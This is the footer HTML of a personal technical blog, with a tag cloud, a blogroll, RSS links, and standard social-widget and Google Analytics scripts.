<a href="https://cd34.com/blog/tag/php/" class="tag-cloud-link tag-link-30 tag-link-position-26" style="font-size: 14.322580645161pt;" aria-label="php (7 items)">php</a>
<a href="https://cd34.com/blog/tag/pylons/" class="tag-cloud-link tag-link-80 tag-link-position-27" style="font-size: 15.827956989247pt;" aria-label="pylons (9 items)">pylons</a>
<a href="https://cd34.com/blog/tag/pyramid/" class="tag-cloud-link tag-link-148 tag-link-position-28" style="font-size: 16.430107526882pt;" aria-label="pyramid (10 items)">pyramid</a>
<a href="https://cd34.com/blog/tag/python/" class="tag-cloud-link tag-link-299 tag-link-position-29" style="font-size: 17.032258064516pt;" aria-label="Python (11 items)">Python</a>
<a href="https://cd34.com/blog/tag/raid/" class="tag-cloud-link tag-link-126 tag-link-position-30" style="font-size: 9.8064516129032pt;" aria-label="raid (3 items)">raid</a>
<a href="https://cd34.com/blog/tag/recaptcha/" class="tag-cloud-link tag-link-29 tag-link-position-31" style="font-size: 8pt;" aria-label="recaptcha (2 items)">recaptcha</a>
<a href="https://cd34.com/blog/tag/repoze/" class="tag-cloud-link tag-link-147 tag-link-position-32" style="font-size: 11.311827956989pt;" aria-label="repoze (4 items)">repoze</a>
<a href="https://cd34.com/blog/tag/snapreplay/" class="tag-cloud-link tag-link-249 tag-link-position-33" style="font-size: 9.8064516129032pt;" aria-label="snapreplay (3 items)">snapreplay</a>
<a href="https://cd34.com/blog/tag/socket-io/" class="tag-cloud-link tag-link-236 tag-link-position-34" style="font-size: 11.311827956989pt;" aria-label="socket.io (4 items)">socket.io</a>
<a href="https://cd34.com/blog/tag/spam/" class="tag-cloud-link tag-link-15 tag-link-position-35" style="font-size: 9.8064516129032pt;" aria-label="spam (3 items)">spam</a>
<a href="https://cd34.com/blog/tag/sql/" class="tag-cloud-link tag-link-69 tag-link-position-36" style="font-size: 9.8064516129032pt;" aria-label="sql (3 items)">sql</a>
<a href="https://cd34.com/blog/tag/sqlalchemy/" class="tag-cloud-link tag-link-49 tag-link-position-37" style="font-size: 11.311827956989pt;" aria-label="sqlalchemy (4 items)">sqlalchemy</a>
<a href="https://cd34.com/blog/tag/sqlite3/" class="tag-cloud-link tag-link-20 tag-link-position-38" style="font-size: 8pt;" aria-label="sqlite3 (2 items)">sqlite3</a>
<a href="https://cd34.com/blog/tag/startup/" class="tag-cloud-link tag-link-178 tag-link-position-39" style="font-size: 9.8064516129032pt;" aria-label="startups (3 items)">startups</a>
<a href="https://cd34.com/blog/tag/toscawidgets/" class="tag-cloud-link tag-link-38 tag-link-position-40" style="font-size: 9.8064516129032pt;" aria-label="toscawidgets (3 items)">toscawidgets</a>
<a href="https://cd34.com/blog/tag/turbogears/" class="tag-cloud-link tag-link-36 tag-link-position-41" style="font-size: 12.516129032258pt;" aria-label="turbogears (5 items)">turbogears</a>
<a href="https://cd34.com/blog/tag/varnish/" class="tag-cloud-link tag-link-21 tag-link-position-42" style="font-size: 22pt;" aria-label="Varnish (25 items)">Varnish</a>
<a href="https://cd34.com/blog/tag/virtualenv/" class="tag-cloud-link tag-link-73 tag-link-position-43" style="font-size: 11.311827956989pt;" aria-label="virtualenv (4 items)">virtualenv</a>
<a href="https://cd34.com/blog/tag/wordpress/" class="tag-cloud-link tag-link-26 tag-link-position-44" style="font-size: 18.537634408602pt;" aria-label="wordpress (14 items)">wordpress</a>
<a href="https://cd34.com/blog/tag/xfs/" class="tag-cloud-link tag-link-193 tag-link-position-45" style="font-size: 12.516129032258pt;" aria-label="xfs (5 items)">xfs</a></div>
</li><li id="linkcat-42" class="widget widget_links"><h2 class="widgettitle">Links</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://historyreplayed.com/" title="Historic events replayed on twitter" target="_blank">History Replayed</a></li>
<li><a href="https://matthewhousden.com/" target="_blank">Qwait&#039;s Blog</a></li>
<li><a href="https://snapreplay.com/">SnapReplay</a></li>

	</ul>
</li>
</ul>
</div>
</div>

<div class="row">
  <p>
  <a href="https://cd34.com/blog/feed/">Entries (RSS)</a>
  and
  <a href="https://cd34.com/blog/comments/feed/">Comments (RSS)</a>.<br/>

<!-- 27 queries. 0.195 seconds. -->
Cluster host: li  </p>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/blog\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/cd34-bs\/*","\/blog\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
<!--
var a=["//platform.twitter.com/widgets.js","//connect.facebook.net/en_US/all.js#xfbml=1","//assets.pinterest.com/js/pinit.js"];for(script_index in a){var b=document.createElement("script");b.type="text/javascript";b.async=!0;b.src=a[script_index];var c=document.getElementsByTagName("script")[0];c.parentNode.insertBefore(b,c)};
// -->
</script></div>

<script type="text/javascript">
 var _gaq = _gaq || [];
 _gaq.push(['_setAccount', 'UA-132602-3']);
 _gaq.push(['_trackPageview']);
 _gaq.push(['_trackPageLoadTime']);

 (function() {
   var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
 })();
</script>

</body>
</html>
